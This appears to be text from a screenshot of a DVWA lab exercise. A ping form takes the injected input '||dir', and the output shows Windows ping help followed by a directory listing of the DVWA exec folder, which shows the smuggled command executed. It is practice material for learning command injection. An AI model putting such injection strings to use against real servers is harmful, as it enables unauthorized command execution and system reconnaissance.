 Ping a device
Enter an IP address: ||dir Submit
Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS]
[-r count] [-s count] [[-j host-list] | [-k host-list]]
[-w timeout] [-R] [-S srcaddr] [-c compartment] [-p]
[-4] [-6] target_name
Options:
-t Ping the specified host until stopped.
To see statistics and continue - type Control-Break;
To stop - type Control-C.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-l size Send buffer size.
-f Set Don't Fragment flag in packet (IPv4-only).
-i TTL Time To Live.
-v TOS Type Of Service (IPv4-only. This setting has been deprecated
and has no effect on the type of service field in the IP
Header).
-r count Record route for count hops (IPv4-only).
-s count Timestamp for count hops (IPv4-only).
-j host-list Loose source route along host-list (IPv4-only).
-k host-list Strict source route along host-list (IPv4-only).
-w timeout Timeout in milliseconds to wait for each reply.
-R Use routing header to test reverse route also (IPv6-only).
Per RFC 5095 the use of this routing header has been
deprecated. Some systems may drop echo requests if
this header is used.
-S srcaddr Source address to use.
-c compartment Routing compartment identifier.
-p Ping a Hyper-V Network Virtualization provider address.
-4 Force using IPv4.
-6 Force using IPv6.
Volume in drive C has no label.
Volume Serial Number is 4878-6E13
Directory of C:₩xampp₩htdocs₩dvwa₩vulnerabilities₩exec
2021-07-22 ?? 08:37
.
2021-07-22 ?? 08:37
..
2021-07-22 ?? 08:35 0 2.txt.PNG
2021-07-21 ?? 07:38
help
2021-07-21 ?? 07:38 1,839 index.php
2021-07-21 ?? 07:38